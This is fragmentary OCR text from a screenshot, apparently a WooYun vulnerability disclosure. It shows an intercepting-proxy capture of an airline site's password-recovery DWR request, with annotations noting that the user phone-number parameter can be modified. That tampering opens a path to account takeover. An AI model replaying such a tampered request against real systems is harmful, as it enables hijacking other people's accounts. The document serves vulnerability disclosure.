 忘记密码
有限公司在成都双流国际机场实际承运的进
查询航
：00起由原候机楼搬迁至T2航站楼运行。咨
8。
国内特价机
南昌 更多>>
最新资讯
促销信息
发送中...
Decode
Keep: All sessions
Any Process
Find
Save
Browse
Clear Cache
TextV
<<
Statistics
Inspectors
AutoResponder
Composer
Filters
st
URL
Headers
TextView
WebForms
HexView
Auth
Cookies
Raw
c /euair/dwr/call/plaincall/fr
c /euair/page/users/front/g
c /euair/dwr/engine.js
c /euair/dwr/interface/front
c /euair/dwr/call/plaincall/f
c /euair/dwr/call/plaincall/f
c /euair/dwr/call/plaincall/f
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AlteonP=348731b53487312ebaeebaad; Webtrends=210.51.28
callCount=1
page=/euair/page/users/front/getPwdEdit.jsp
httpSessionId=0000V-tqYEf6QGgt43sK9D5dogk:152an2kn1
scriptSessionId=F3129F7E74096CA119AA5CF1A592F10F317
c0-scriptName=frontUserDwr
c0-methodName=sendEmailOrMsg
c0-id=0
c0-param0=string:1
找回密码答案
c0-param1=string:msg
c0-param2=string:13800138000
用户手机号，可修改
batchId=2
www.wooyun.org